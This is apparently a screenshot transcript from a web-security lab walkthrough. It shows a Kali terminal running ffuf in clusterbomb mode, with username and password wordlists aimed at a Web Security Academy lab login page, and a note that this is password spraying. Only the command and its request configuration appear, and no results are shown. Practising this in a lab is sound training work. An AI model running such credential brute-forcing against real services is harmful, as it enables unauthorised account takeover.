 ┌──(kali㉿kali)-[/media/sf_html/ps/auth]
└─$ sudo ffuf -request req2.txt -request-proto https -mode clusterbomb -w user.txt:FUZZUSER -w pass.txt:FUZZPAS
[sudo] password for kali:
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
we password spray using the
clusterbomb
mode
- ffuz is much faster than the free
version of burpsuite
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : https://0ad000df04f45114823238f0003900fe.web-security-academy.net/login
 :: Wordlist         : FUZZUSER: /media/sf_html/ps/auth/user.txt
 :: Wordlist         : FUZZPAS: /media/sf_html/ps/auth/pass.txt
 :: Header           : Sec-Fetch-User: ?1
 :: Header           : Connection: keep-alive
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Sec-Fetch-Site: same-origin
 :: Header           : Cookie: session=hPF3QGqEsGHnU7M9zf2SbV3rzrxgtU47
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Origin: https://0ad000df04f45114823238f0003900fe.web-security-academy.net
 :: Header           : Dnt: 1
 :: Header           : Te: trailers